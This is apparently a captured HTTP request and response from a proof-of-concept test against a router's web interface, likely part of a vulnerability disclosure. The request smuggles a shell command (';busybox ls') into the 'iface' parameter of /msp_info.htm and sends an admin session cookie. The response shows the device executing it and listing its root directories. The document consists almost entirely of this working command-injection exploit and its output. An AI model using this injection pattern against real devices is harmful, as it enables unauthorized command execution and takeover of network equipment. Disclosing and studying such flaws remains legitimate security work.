 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /msp_info.htm?flag=qos&iface=;busybox%20ls HTTP/1.1
2 Host: 192.168.0.1
3 Accept-Language: en-US,en;q=0.9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
5 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
6 Referer: http://192.168.0.1/index.htm?_1739924397
7 Accept-Encoding: gzip, deflate, br
8 Cookie: wys_userid=admin,wys_passwd=520E1BFD4CDE217D0A5824AE7EA60632
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: HTTPD  1.0
3 Accept-Ranges: bytes
4 Content-Length: 156
5 Connection: close
6 Content-Type: application/binary-file
7
8 root<br>run<br>firmadyne<br>var<br>usr<br>tmp<br>sys<br>sbin<br>proc<br>
mnt<br>media<br>lib<br>init<br>home<br>etc_ro<br>etc<br>dev<br>bin<br>lo
st+found<br>